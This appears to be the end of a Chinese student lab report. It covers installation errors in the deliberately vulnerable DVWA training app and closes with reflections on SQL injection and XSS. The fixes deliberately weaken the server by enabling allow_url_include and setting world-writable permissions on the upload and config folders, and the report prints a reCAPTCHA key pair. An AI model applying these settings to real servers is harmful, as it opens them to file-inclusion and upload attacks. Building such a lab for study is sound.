
打开url后发现密码已经直接被修改了

3.问题及解决方案

问题1:打开dvwa时出现如下报错

问题1解决方案:
需要配置环境

输入命令cd /var/www/html/dvwa/config
再输入命令cp config.inc.php.dist config.inc.php

刷新后即可进入页面

问题2:出现PHP module gd: Missing - Only an issue if you want to play with captchas报错
问题2解决方案:

apt install php-gd安装php-gd

systemctl restart apache2重启Apache2服务即可

刷新界面,问题成功解决
问题3:出现PHP function allow_url_include: Disabled报错
问题3解决方案:

cd /etc/php/8.2/apache2进入目录
vim php.ini编辑文件
将allow_url_include修改为On

systemctl restart apache2重启Apache2服务即可

刷新界面,问题成功解决
问题4:出现reCAPTCHA key: Missing报错
问题4解决方案:
cd /var/www/html/dvwa/config进入目录

vim config.inc.php编辑文件
将这两串key输入进去
public:6LdJJlUUAAAAAH1Q6cTpZRQ2Ah8VpyzhnffD0mBb
private:6LdJJlUUAAAAAM2a3HrgzLczqdYp4g05EqDs-W4K

systemctl restart apache2重启Apache2服务即可
刷新界面,问题成功解决
问题5:权限不足
[User: root] Writable folder /var/www/html/dvwa/hackable/uploads/: No
[User: root] Writable folder /var/www/html/dvwa/config: No
问题5解决方案:
cd /var/www/html/dvwa/hackable/进入目录
chmod 777 uploads赋予权限

cd /var/www/html/dvwa/进入目录
chmod 777 config 赋予权限

systemctl restart apache2重启Apache2服务即可
刷新界面,问题成功解决

4.学习感悟、思考等
通过本次实验,我深入学习了Web开发的基础知识及其安全性,涵盖了前端HTML表单、JavaScript验证、后端MySQL操作以及PHP数据库连接等内容。在实验中,我通过实践了解了SQL注入、XSS等常见的Web安全漏洞,体会到输入验证、数据加密以及安全编程的重要性。尤其是通过DVWA平台进行模拟攻击,我深刻认识到Web应用中的每一个细节都可能成为攻击的突破口,安全开发必须贯穿整个开发过程,确保应用免受常见漏洞的侵害。



